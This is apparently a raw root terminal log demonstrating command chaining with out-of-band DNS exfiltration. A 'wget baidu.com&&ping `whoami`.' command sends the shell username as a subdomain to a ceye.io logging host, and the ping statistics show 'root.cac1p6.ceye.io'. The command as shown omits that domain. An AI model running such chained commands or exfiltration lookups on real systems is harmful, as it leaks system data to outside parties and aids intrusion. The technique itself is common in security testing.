 root@hecs-x-medium-2-linux-20200627111842:~# wget baidu.com&&ping `whoami`.
--2020-12-05 22:23:53--  http://baidu.com/
Resolving baidu.com (baidu.com)... 220.181.38.148, 39.156.69.79
Connecting to baidu.com (baidu.com)|220.181.38.148|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 81 [text/html]
Saving to: ‘index.html’
index.html 100%[============================================
2020-12-05 22:23:53 (22.3 MB/s) - ‘index.html’ saved [81/81]
PING root. (118.192.48.48) 56(84) bytes of data.
64 bytes from 118.192.48.48 (118.192.48.48): icmp_seq=1 ttl=51 time=30.1 ms
64 bytes from 118.192.48.48 (118.192.48.48): icmp_seq=2 ttl=51 time=30.2 ms
64 bytes from 118.192.48.48 (118.192.48.48): icmp_seq=3 ttl=51 time=30.1 ms
64 bytes from 118.192.48.48 (118.192.48.48): icmp_seq=4 ttl=51 time=30.1 ms
^C
--- root.cac1p6.ceye.io ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 30.140/30.174/30.221/0.177 ms
root@hecs-x-medium-2-linux-20200627111842:~#